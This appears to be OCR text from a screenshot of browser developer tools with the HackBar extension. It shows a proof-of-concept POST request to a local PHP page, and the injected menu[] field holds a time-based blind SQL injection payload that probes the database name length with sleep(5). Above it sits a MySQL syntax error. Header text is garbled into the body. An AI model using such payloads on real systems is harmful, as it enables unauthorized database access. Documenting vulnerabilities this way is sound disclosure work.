 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 2
Elements Performance Console Sources Network Application Memory Lighthouse Security HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://localhost:8087/altonsystem/altonsystem/noncombo_save.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
nop[]=12&nop[]=23&menu[]=1' and sec-ch-ua "Not)A;Brand";v="99", "
if((length(database())=11),sleep(5),1)-- -
Name Value
sec-ch-ua-mobile ?0